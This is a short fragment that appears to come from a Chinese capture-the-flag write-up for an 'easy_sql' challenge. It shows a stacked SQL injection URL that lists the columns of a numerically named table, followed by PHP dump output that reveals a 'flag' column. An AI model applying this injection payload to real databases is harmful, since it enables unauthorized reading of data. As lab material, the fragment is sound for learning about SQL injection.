 题目
easy_sql
220.249.52.134:45690/?inject=2';show columns from `1919810931114514` --+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}